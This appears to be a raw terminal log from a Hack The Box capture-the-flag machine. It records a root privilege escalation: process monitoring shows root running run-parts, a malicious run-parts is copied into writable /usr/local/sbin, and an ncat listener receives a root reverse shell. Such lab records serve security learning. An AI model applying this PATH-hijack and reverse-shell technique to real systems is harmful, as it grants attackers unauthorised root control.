 2019/10/11 21:59:01 CMD: UID=0    PID=4008   | /usr/sbin/CRON
2019/10/11 21:59:01 CMD: UID=0    PID=4009   | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>
&1
2019/10/11 21:59:17 CMD: UID=1000 PID=4010   | -bash
2019/10/11 21:59:20 CMD: UID=1000 PID=4011   | ls --color=auto
2019/10/11 21:59:24 CMD: UID=1000 PID=4012   | chmod +x run-parts
2019/10/11 21:59:54 CMD: UID=1000 PID=4013   | cp run-parts /usr/local/sbin/run-parts
2019/10/11 22:00:01 CMD: UID=0    PID=4014   | /usr/sbin/CRON
2019/10/11 22:00:01 CMD: UID=0    PID=4015   | /usr/sbin/CRON
2019/10/11 22:00:01 CMD: UID=0    PID=4016   | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>
&1
2019/10/11 22:00:09 CMD: UID=0    PID=4017   | sshd: [accepted]
2019/10/11 22:00:09 CMD: UID=0    PID=4018   | sshd: [accepted]
2019/10/11 22:00:14 CMD: UID=0    PID=4019   | sshd: jkr [priv]
2019/10/11 22:00:14 CMD: UID=0    PID=4020   | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/u
sr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/
motd.dynamic.new
2019/10/11 22:00:14 CMD: UID=0    PID=4021   | /bin/bash /usr/local/sbin/run-parts --lsbsysi
nit /etc/update-motd.d
root@kali:~/Documents/htb/boxes/writeup/http# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.10.138 - - [12/Oct/2019 01:59:08] "GET /run-parts HTTP/1.1" 200 -
root@kali:~/Documents/htb/boxes/writeup# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
jkr@writeup:/tmp$ ls
LinEnum.sh  run-parts  test  vmware-root  vmware-root_1444-2697598208
jkr@writeup:/tmp$ chmod +x run-parts
jkr@writeup:/tmp$ cp run-parts /usr/local/sbin/run-parts
jkr@writeup:/tmp$
root@kali:~/Documents/htb/boxes/writeup# ncat -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.138.
Ncat: Connection from 10.10.10.138:43828.
bash: cannot set terminal process group (4017): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/#